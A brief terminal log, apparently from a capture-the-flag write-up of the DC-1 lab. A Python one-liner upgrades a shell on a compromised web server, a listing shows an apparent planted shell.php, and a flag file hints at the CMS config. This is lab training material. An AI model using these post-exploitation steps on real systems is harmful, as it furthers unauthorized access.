 Channel 0 created.
python -c "import pty; pty.spawn('/bin/bash')"
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt MAINTAINERS.txt includes robots.txt
INSTALL.mysql.txt README.txt index.php scripts
INSTALL.pgsql.txt UPGRADE.txt install.php shell.php
INSTALL.sqlite.txt authorize.php misc sites
INSTALL.txt cron.php modules themes
LICENSE.txt flag1.txt profiles update.php
www-data@DC-1:/var/www$ cat flag1.txt
cat flag1.txt
Every good CMS needs a config file - and so do you.
www-data@DC-1:/var/www$